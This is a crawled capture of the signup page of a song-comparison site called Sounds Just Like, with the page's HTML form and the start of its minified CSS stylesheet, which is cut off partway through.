

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://soundsjustlike.com/signup/
body_size: 1333
content:


<!doctype html>
<html lang="en">
<head>

  <meta charset="UTF-8">
  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">

</head>
<body id="section-home" class="">



    <div class="content--main">
       <div class="search-mask"></div>
       

<div class="login-page background--cloud">
  <div class="inner soft--ends">
  <div class="four-tenths center">

  		

<div class="soft--ends">

	<h1>Sign Up for<br> Sounds Just Like</h1>


	<form class="signup" id="signup_form" method="post" action="/signup/">
	  <input type='hidden' name='csrfmiddlewaretoken' value='JEMtgEj3blciHmyEZpRuThVkq0mv2nb5' />
	  <p><label for="id_email">E-mail:</label> <input id="id_email" name="email" placeholder="E-mail address" type="text" /></p>
<p><label for="id_password1">Password:</label> <input id="id_password1" name="password1" placeholder="Password" type="password" /><input id="id_confirmation_key" name="confirmation_key" type="hidden" /></p>
	  
	<p class="flush--bottom">Already have an account? <a href="/login/">Sign in</a>.</p>
	<div class="type--med type--small push-half--bottom">Need help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#2f5c405a414b5c455a5c5b4346444a6f48424e4643014c4042105c5a4d454a4c5b126608420f474e594641480f5b5d405a4d434a0f5c4648414641480f5a5f">Get in touch</a>.</div>
	  <button type="submit one-whole">Sign Up &raquo;</button>
	</form>

</div>






    </div>
  </div>
</div>

    </div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://static.soundsjustlike.com/css/f1a64ed2.main.css
body_size: 17001
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}img{font-style:italic}label,input,textarea,button,select,option{cursor:pointer}.text-input:active,.text-input:focus,textarea:active,textarea:focus{cursor:text;outline:none}.border--bottom,.border--ends,.soundalike__list_item,.submit__preview_item{border-bottom:solid 1px #dbdbdb}.border--top,.border--ends{border-top:solid 1px #dbdbdb}.border--left{border-left:solid 1px #dbdbdb}.border--right{border-right:solid 1px #dbdbdb}.group:after,.grid:after,.typeahead--song:after,.heading--divider:after,.pagination:after,.header--main:after,.search .typeahead--soundalike:after,.soundalike__list_item:after,.submit__preview_item:after,.soundalike__list_item .item__content:after,.submit__preview_item .item__content:after,.soundalike__list_item .album-art-wrapper:after,.submit__preview_item .album-art-wrapper:after,.soundalike__card_item:after,.post-new-soundalike:after,.soundalike__card_item .item__content:after,.post-new-soundalike .item__content:after,.soundalike__card_item .album-art-wrapper:after,.post-new-soundalike .album-art-wrapper:after,.next .inner--wide:after,.sidebar .sidebar__item:after,.cf:after,.nav:after,.media:after{content:"";display:table;clear:both}h1,h2,h3,h4,h5,h6,hgroup,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,.form-fields>li,.media,.island,.islet{margin-bottom:24px;margin-bottom:1.5rem}.islet h1,.islet h2,.islet h3,.islet h4,.islet h5,.islet h6,.islet hgroup,.islet ul,.islet ol,.islet dl,.islet blockquote,.islet p,.islet address,.islet table,.islet fieldset,.islet figure,.islet pre,.islet .form-fields>li,.islet .media,.islet .island,.islet .islet{margin-bottom:12px;margin-bottom:0.75rem}.landmark{margin-bottom:48px;margin-bottom:3rem}hr{margin-bottom:22px;margin-bottom:1.375rem}ul,ol,dd{margin-left:48px;margin-left:3rem}html{font:1em/1.5 "Helvetica Neue",Helvetica,Arial,sans-serif;overflow-y:scroll;min-height:100%}.type--nowrap,.search--focused input[type="search"]:focus::-webkit-input-placeholder,.search--focused input[type="search"]:focus::-moz-placeholder,.search input[type="search"],.search .placeholder,.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song,.album-art .song--meta,.tt-suggestion p,.search .typeahead--soundalike p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hyphenate{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;-webkit-hyphenate-before:2;-webkit-hyphenate-after:3;hyphenate-lines:3}.type--small{font-size:85%}.type--tiny{font-size:70%}.type--serif,.sjl__title{font-family:Georgia,Cambria,"Times New Roman",Times,serif}.type--gray{color:#b4b2c0}.type_color--medium,.type--med,.album-art .song--meta,.detail__copy p{color:#87839b}.type_color--light,.type--light{color:#b4b2c0}h1,.alpha{font-size:36px;font-size:2.25rem;line-height:1.33333}h2,.beta{font-size:30px;font-size:1.875rem;line-height:1.6}h3,.gamma{font-size:24px;font-size:1.5rem;line-height:1}h4,.delta{font-size:20px;font-size:1.25rem;line-height:1.2}h5,.epsilon{font-size:16px;font-size:1rem;line-height:1.5}h6,.zeta{font-size:14px;font-size:0.875rem;line-height:1.71429}hgroup .hN{margin-bottom:0}.giga{font-size:96px;font-size:6rem;line-height:1}.mega{font-size:72px;font-size:4.5rem;line-height:1}.kilo{font-size:48px;font-size:3rem;line-height:1}.lede,.lead{font-size:18px;font-size:1.125rem;line-height:1.33333}.smallprint,.loader div,.song-loader div,.milli{font-size:12px;font-size:0.75rem;line-height:2}.micro{font-size:10px;font-size:0.625rem;line-height:2.4}.medprint{font-size:0.875em;line-height:1.5em}q{quotes:"\201C" "\201D" "\2018" "\2019"}q:before{content:"\2018";content:open-quote}q:after{content:"\2019";content:close-quote}q q:before{content:"\201C";content:open-quote}q q:after{content:"\201D";content:close-quote}blockquote{quotes:"\00AB" "\00BB"}blockquote p:before{content:"\00AB";content:open-quote}blockquote p:after{content:"";content:no-close-quote}blockquote p:last-of-type:after{content:"\00BB";content:close-quote}blockquote q:before{content:"\2018";content:open-quote}blockquote q:after{content:"\2019";content:close-quote}blockquote{text-indent:-0.41em}blockquote p:last-of-type{margin-bottom:0}.source{display:block;text-indent:0}.source:before{content:"\2014"}pre{overflow:auto}pre mark{background:none;border-bottom:1px solid;color:inherit}.code-comment{opacity:0.75;filter:alpha(opacity=75)}.line-numbers{font-family:monospace, serif;list-style:decimal-leading-zero inside;white-space:nowrap;overflow:auto;margin-left:0}.line-numbers code{white-space:pre}img{max-width:100%}img[width],img[height]{max-width:none}.img--round{border-radius:4px}.img--right{float:right;margin-bottom:24px;margin-left:24px}.img--left{float:left;margin-right:24px;margin-bottom:24px}.img--center{display:block;margin-right:auto;margin-bottom:24px;margin-left:auto}.img--short{height:120px}.img--medium{height:240px}.img--tall{height:360px}.img--full{height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center}figure>img{display:block}li>ul,li>ol{margin-bottom:0}.numbered-list{list-style-type:decimal}.list--unstyled,.errorlist{list-style:none;padding:0;margin:0}.list--linear{display:block}.list--linear>li{display:inline-block;height:inherit}.list--linear>li>a{display:inline-block}.list--linear>li:first-child{padding-left:0;margin-left:0;border-left:0}.list--linear>li:first-child:before{content:""}.list--linear.vbars>li{padding-left:.8125em;margin-left:.75em;position:relative}.list--linear.vbars>li:before{content:"|";color:transparent;position:absolute;top:0;left:0;border-left:1px solid #c9c9c9}.list--linear.vbars>li:first-child{padding-left:0;margin-left:0}.list--linear.vbars>li:first-child:before{content:""}.list--linear.dots>li{padding-right:15px;position:relative}.list--linear.dots>li:after{content:"\2022";position:absolute;top:0;right:6px;font-size:10px}.list--linear.dots>li:last-child{padding-right:0}.list--linear.dots>li:last-child:after{content:""}.list--linear.spaces>li{padding-left:18px}.list--linear.spaces>li:first-child{padding-left:0}table{width:100%}th,td{padding:6px;text-align:left}@media screen and (min-width: 480px){th,td{padding:12px}}[colspan]{text-align:center}[colspan="1"]{text-align:left}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}.numerical{text-align:right}.t5{width:5%}.t10{width:10%}.t12{width:12.5%}.t15{width:15%}.t20{width:20%}.t25{width:25%}.t30{width:30%}.t33{width:33.333%}.t35{width:35%}.t37{width:37.5%}.t40{width:40%}.t45{width:45%}.t50{width:50%}.t55{width:55%}.t60{width:60%}.t62{width:62.5%}.t65{width:65%}.t66{width:66.666%}.t70{width:70%}.t75{width:75%}.t80{width:80%}.t85{width:85%}.t87{width:87.5%}.t90{width:90%}.t95{width:95%}.table--bordered th,.table--bordered td{border:1px solid #ccc}.table--bordered th:empty,.table--bordered td:empty{border:none}.table--bordered thead tr:last-child th{border-bottom-width:2px}.table--bordered tbody tr th:last-of-type{border-right-width:2px}.table--key-value td{padding:0.5em 0}.table--key-value .table__title{font-weight:400;padding-right:1em}.table--striped tbody tr:nth-of-type(odd){background-color:#ffc}.table--data{font:12px/1.5 sans-serif}fieldset{padding:24px}.form-fields{list-style:none;margin:0}.form-fields>li:last-child{margin-bottom:0}label,.label{display:block}.additional{display:block;font-weight:normal}.check-list{list-style:none;margin:0}.check-label,.check-list label,.check-list .label{display:inline-block}.spoken-form label{display:inline-block;font:inherit}.extra-help{display:inline-block;visibility:hidden}.text-input:active+.extra-help,.text-input:focus+.extra-help{visibility:visible}.grid{list-style:none;margin-bottom:0;margin-left:-1em}.grid__item{float:left;width:100%;padding-left:1em;vertical-align:top}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.grid--right{text-align:right}.grid--right>.grid__item{text-align:left}.grid--center{text-align:center}.grid--center>.grid__item{text-align:left}.grid--middle>.grid__item{vertical-align:middle}.grid--bottom>.grid__item{vertical-align:bottom}.nav{list-style:none;margin-left:0}.nav>li,.nav>li>a{display:inline-block;*display:inline;zoom:1}.nav--stacked>li{display:list-item}.nav--stacked>li>a{display:block}.nav--banner{text-align:center}.nav--block{line-height:1;letter-spacing:-0.31em;word-spacing:-0.43em;white-space:nowrap}.nav--block>li{letter-spacing:normal;word-spacing:normal}.nav--block>li>a{padding:12px}.nav--fit{display:table;width:100%}.nav--fit>li{display:table-cell}.nav--fit>li>a{display:block}.nav--keywords>li:after{content:"\002C" "\00A0"}.nav--keywords>li:last-child:after{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img--rev{float:right;margin-left:24px}.media__img img,.media__img--rev img{display:block}.media__body{overflow:hidden}.media__body,.media__body>:last-child{margin-bottom:0}.islet .media__img{margin-right:12px}.islet .media__img--rev{margin-left:12px}.block-list,.block-list>li{border:0 solid #ccc}.block-list{list-style:none;margin-left:0;border-top-width:1px}.block-list>li{border-bottom-width:1px;padding:12px}.block-list__link{display:block;padding:12px;margin:-12px}.split{text-align:right;list-style:none;margin-left:0}.split__title{text-align:left;float:left;clear:left}.account-dropdown .dropdown-arrow{position:relative}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{content:"";position:absolute;border-collapse:separate}.account-dropdown .dropdown-arrow:before{border:0.5em solid transparent}.account-dropdown .dropdown-arrow:after{border:-0.5em solid transparent}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{top:100%}.account-dropdown .dropdown-arrow:before{left:-0.5em}.account-dropdown .dropdown-arrow:after{left:0.5em}.one-whole{width:100%}.one-half,.two-quarters,.three-sixths,.four-eighths,.five-tenths,.six-twelfths{width:50%}.one-third,.two-sixths,.four-twelfths,.soundalike__card_item,.post-new-soundalike{width:33.333%}.two-thirds,.four-sixths,.eight-twelfths{width:66.666%}.one-quarter,.two-eighths,.three-twelfths{width:25%}.three-quarters,.six-eighths,.nine-twelfths{width:75%}.one-fifth,.two-tenths{width:20%}.two-fifths,.four-tenths{width:40%}.three-fifths,.six-tenths{width:60%}.four-fifths,.eight-tenths{width:80%}.one-sixth,.two-twelfths{width:16.666%}.five-sixths,.ten-twelfths{width:83.333%}.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.three-tenths{width:30%}.seven-tenths{width:70%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.five-twelfths{width:41.666%}.seven-twelfths{width:58.333%}.eleven-twelfths{width:91.666%}@media only screen and (max-width: 480px){.palm-one-whole{width:100%}.palm-one-half,.palm-two-quarters,.palm-three-sixths,.palm-four-eighths,.palm-five-tenths,.palm-six-twelfths{width:50%}.palm-one-third,.palm-two-sixths,.palm-four-twelfths{width:33.333%}.palm-two-thirds,.palm-four-sixths,.palm-eight-twelfths{width:66.666%}.palm-one-quarter,.palm-two-eighths,.palm-three-twelfths{width:25%}.palm-three-quarters,.palm-six-eighths,.palm-nine-twelfths{width:75%}.palm-one-fifth,.palm-two-tenths{width:20%}.palm-two-fifths,.palm-four-tenths{width:40%}.palm-three-fifths,.palm-six-tenths{width:60%}.palm-four-fifths,.palm-eight-tenths{width:80%}.palm-one-sixth,.palm-two-twelfths{width:16.666%}.palm-five-sixths,.palm-ten-twelfths{width:83.333%}.palm-one-eighth{width:12.5%}.palm-three-eighths{width:37.5%}.palm-five-eighths{width:62.5%}.palm-seven-eighths{width:87.5%}.palm-one-tenth{width:10%}.palm-three-tenths{width:30%}.palm-seven-tenths{width:70%}.palm-nine-tenths{width:90%}.palm-one-twelfth{width:8.333%}.palm-five-twelfths{width:41.666%}.palm-seven-twelfths{width:58.333%}.palm-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px) and (max-width: 1023px){.lap-one-whole{width:100%}.lap-one-half,.lap-two-quarters,.lap-three-sixths,.lap-four-eighths,.lap-five-tenths,.lap-six-twelfths{width:50%}.lap-one-third,.lap-two-sixths,.lap-four-twelfths{width:33.333%}.lap-two-thirds,.lap-four-sixths,.lap-eight-twelfths{width:66.666%}.lap-one-quarter,.lap-two-eighths,.lap-three-twelfths{width:25%}.lap-three-quarters,.lap-six-eighths,.lap-nine-twelfths{width:75%}.lap-one-fifth,.lap-two-tenths{width:20%}.lap-two-fifths,.lap-four-tenths{width:40%}.lap-three-fifths,.lap-six-tenths{width:60%}.lap-four-fifths,.lap-eight-tenths{width:80%}.lap-one-sixth,.lap-two-twelfths{width:16.666%}.lap-five-sixths,.lap-ten-twelfths{width:83.333%}.lap-one-eighth{width:12.5%}.lap-three-eighths{width:37.5%}.lap-five-eighths{width:62.5%}.lap-seven-eighths{width:87.5%}.lap-one-tenth{width:10%}.lap-three-tenths{width:30%}.lap-seven-tenths{width:70%}.lap-nine-tenths{width:90%}.lap-one-twelfth{width:8.333%}.lap-five-twelfths{width:41.666%}.lap-seven-twelfths{width:58.333%}.lap-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px){.lap-and-up-one-whole{width:100%}.lap-and-up-one-half,.lap-and-up-two-quarters,.lap-and-up-three-sixths,.lap-and-up-four-eighths,.lap-and-up-five-tenths,.lap-and-up-six-twelfths{width:50%}.lap-and-up-one-third,.lap-and-up-two-sixths,.lap-and-up-four-twelfths{width:33.333%}.lap-and-up-two-thirds,.lap-and-up-four-sixths,.lap-and-up-eight-twelfths{width:66.666%}.lap-and-up-one-quarter,.lap-and-up-two-eighths,.lap-and-up-three-twelfths{width:25%}.lap-and-up-three-quarters,.lap-and-up-six-eighths,.lap-and-up-nine-twelfths{width:75%}.lap-and-up-one-fifth,.lap-and-up-two-tenths{width:20%}.lap-and-up-two-fifths,.lap-and-up-four-tenths{width:40%}.lap-and-up-three-fifths,.lap-and-up-six-tenths{width:60%}.lap-and-up-four-fifths,.lap-and-up-eight-tenths{width:80%}.lap-and-up-one-sixth,.lap-and-up-two-twelfths{width:16.666%}.lap-and-up-five-sixths,.lap-and-up-ten-twelfths{width:83.333%}.lap-and-up-one-eighth{width:12.5%}.lap-and-up-three-eighths{width:37.5%}.lap-and-up-five-eighths{width:62.5%}.lap-and-up-seven-eighths{width:87.5%}.lap-and-up-one-tenth{width:10%}.lap-and-up-three-tenths{width:30%}.lap-and-up-seven-tenths{width:70%}.lap-and-up-nine-tenths{width:90%}.lap-and-up-one-twelfth{width:8.333%}.lap-and-up-five-twelfths{width:41.666%}.lap-and-up-seven-twelfths{width:58.333%}.lap-and-up-eleven-twelfths{width:91.666%}}@media only screen and (max-width: 1023px){.portable-one-whole{width:100%}.portable-one-half,.portable-two-quarters,.portable-three-sixths,.portable-four-eighths,.portable-five-tenths,.portable-six-twelfths{width:50%}.portable-one-third,.portable-two-sixths,.portable-four-twelfths{width:33.333%}.portable-two-thirds,.portable-four-sixths,.portable-eight-twelfths{width:66.666%}.portable-one-quarter,.portable-two-eighths,.portable-three-twelfths{width:25%}.portable-three-quarters,.portable-six-eighths,.portable-nine-twelfths{width:75%}.portable-one-fifth,.portable-two-tenths{width:20%}.portable-two-fifths,.portable-four-tenths{width:40%}.portable-three-fifths,.portable-six-tenths{width:60%}.portable-four-fifths,.portable-eight-tenths{width:80%}.portable-one-sixth,.portable-two-twelfths{width:16.666%}.portable-five-sixths,.portable-ten-twelfths{width:83.333%}.portable-one-eighth{width:12.5%}.portable-three-eighths{width:37.5%}.portable-five-eighths{width:62.5%}.portable-seven-eighths{width:87.5%}.portable-one-tenth{width:10%}.portable-three-tenths{width:30%}.portable-seven-tenths{width:70%}.portable-nine-tenths{width:90%}.portable-one-twelfth{width:8.333%}.portable-five-twelfths{width:41.666%}.portable-seven-twelfths{width:58.333%}.portable-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 1024px){.desk-one-whole{width:100%}.desk-one-half,.desk-two-quarters,.desk-three-sixths,.desk-four-eighths,.desk-five-tenths,.desk-six-twelfths{width:50%}.desk-one-third,.desk-two-sixths,.desk-four-twelfths{width:33.333%}.desk-two-thirds,.desk-four-sixths,.desk-eight-twelfths{width:66.666%}.desk-one-quarter,.desk-two-eighths,.desk-three-twelfths{width:25%}.desk-three-quarters,.desk-six-eighths,.desk-nine-twelfths{width:75%}.desk-one-fifth,.desk-two-tenths{width:20%}.desk-two-fifths,.desk-four-tenths{width:40%}.desk-three-fifths,.desk-six-tenths{width:60%}.desk-four-fifths,.desk-eight-tenths{width:80%}.desk-one-sixth,.desk-two-twelfths{width:16.666%}.desk-five-sixths,.desk-ten-twelfths{width:83.333%}.desk-one-eighth{width:12.5%}.desk-three-eighths{width:37.5%}.desk-five-eighths{width:62.5%}.desk-seven-eighths{width:87.5%}.desk-one-tenth{width:10%}.desk-three-tenths{width:30%}.desk-seven-tenths{width:70%}.desk-nine-tenths{width:90%}.desk-one-twelfth{width:8.333%}.desk-five-twelfths{width:41.666%}.desk-seven-twelfths{width:58.333%}.desk-eleven-twelfths{width:91.666%}}.float--right{float:right !important}.float--left{float:left !important}.float--none{float:none !important}.text--left{text-align:left  !important}.text--center{text-align:center !important}.text--right{text-align:right !important}.weight--light{font-weight:300 !important}.weight--normal{font-weight:400 !important}.weight--semibold{font-weight:600 !important}.center,.centered{margin-right:auto !important;margin-left:auto !important}.push{margin:24px !important}.push--top,.pagination,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-top:24px !important}.push--right{margin-right:24px !important}.push--bottom,.divider--centered{margin-bottom:24px !important}.push--left{margin-left:24px !important}.push--ends{margin-top:24px !important;margin-bottom:24px !important}.push--sides{margin-right:24px !important;margin-left:24px !important}.push-half{margin:12px !important}.push-half--top{margin-top:12px !important}.push-half--right{margin-right:12px !important}.push-half--bottom,.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{margin-bottom:12px !important}.push-half--left{margin-left:12px !important}.push-half--ends{margin-top:12px !important;margin-bottom:12px !important}.push-half--sides{margin-right:12px !important;margin-left:12px !important}.push-quarter{margin:6px !important}.push-quarter--top{margin-top:6px !important}.push-quarter--right{margin-right:6px !important}.push-quarter--bottom,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-bottom:6px !important}.push-quarter--left{margin-left:6px !important}.push-quarter--ends{margin-top:6px !important;margin-bottom:6px !important}.push-quarter--sides{margin-right:6px !important;margin-left:6px !important}.flush{margin:0 !important}.flush--top{margin-top:0 !important}.flush--right{margin-right:0 !important}.flush--bottom{margin-bottom:0 !important}.flush--left{margin-left:0 !important}.flush--ends{margin-top:0 !important;margin-bottom:0 !important}.flush--sides{margin-right:0 !important;margin-left:0 !important}.soft,.submit__preview_item{padding:24px !important}.soft--top{padding-top:24px !important}.soft--right{padding-right:24px !important}.soft--bottom{padding-bottom:24px !important}.soft--left{padding-left:24px !important}.soft--ends{padding-top:24px !important;padding-bottom:24px !important}.soft--sides{padding-right:24px !important;padding-left:24px !important}.soft-half{padding:12px !important}.soft-half--top{padding-top:12px !important}.soft-half--right{padding-right:12px !important}.soft-half--bottom{padding-bottom:12px !important}.soft-half--left{padding-left:12px !important}.soft-half--ends{padding-top:12px !important;padding-bottom:12px !important}.soft-half--sides{padding-right:12px !important;padding-left:12px !important}.soft-quarter{padding:6px !important}.soft-quarter--top{padding-top:6px !important}.soft-quarter--right{padding-right:6px !important}.soft-quarter--bottom{padding-bottom:6px !important}.soft-quarter--left{padding-left:6px !important}.soft-quarter--ends,.sidebar .sidebar__item{padding-top:6px !important;padding-bottom:6px !important}.soft-quarter--sides,ol.tag-detail a:hover li{padding-right:6px !important;padding-left:6px !important}.hard{padding:0 !important}.hard--top{padding-top:0 !important}.hard--right{padding-right:0 !important}.hard--bottom{padding-bottom:0 !important}.hard--left{padding-left:0 !important}.hard--ends{padding-top:0 !important;padding-bottom:0 !important}.hard--sides{padding-right:0 !important;padding-left:0 !important}.rounded,.round{border-radius:3px}.full-bleed{margin-right:-24px !important;margin-left:-24px !important}.islet .full-bleed{margin-right:-12px !important;margin-left:-12px !important}.text--uppercase{text-transform:uppercase !important}.text--capitalize{text-transform:capitalize !important}.text--underline{text-decoration:underline !important}.text--no-underline{text-decoration:none !important}.text--hidden{text-indent:-9999px}.cursor--pointer{cursor:pointer}.cursor--help{cursor:help}.cursor--wait{cursor:wait}.cursor--progress{cursor:progress}.cursor--move{cursor:move}.link-appearance{text-decoration:underline;cursor:pointer}.position--relative{position:relative}.position--fixed{position:fixed}.informative{cursor:help !important}.muted{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-9{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:0.9}.dim-8{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8}.dim-7{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7}.dim,.dim-6{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dim-5{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-4{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:0.4}.dim-3{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3}.dim-2{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}.dim-1{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=10);opacity:0.1}.w-100{width:100%}.proceed{text-align:right !important}.go:after{content:"\00A0" "\00BB" !important}.back:before{content:"\00AB" "\00A0" !important}.unselectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.unclickable{pointer-events:none}.display--block{display:block}.accessibility,.visuallyhidden{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}@media only screen and (max-width: 480px){.accessibility--palm,.visuallyhidden--palm{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px) and (max-width: 1023px){.accessibility--lap,.visuallyhidden--lap{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px){.accessibility--lap-and-up,.visuallyhidden--lap-and-up{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (max-width: 1023px){.accessibility--portable,.visuallyhidden--portable{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1024px){.accessibility--desk,.visuallyhidden--desk{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1200px){.accessibility--desk-wide,.visuallyhidden--desk-wide{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@font-face{font-family:"foundation-icons";src:url("../fonts/foundation-icons.eot");src:url("../fonts/foundation-icons.eot?#iefix") format("embedded-opentype"),url("../fonts/foundation-icons.woff") format("woff"),url("../fonts/foundation-icons.ttf") format("truetype"),url("../fonts/foundation-icons.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"icomoon";src:url("../fonts/icomoon.eot");src:url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"),url("../fonts/icomoon.woff") format("woff"),url("../fonts/icomoon.ttf") format("truetype"),url("../fonts/icomoon.svg#fontcustom") 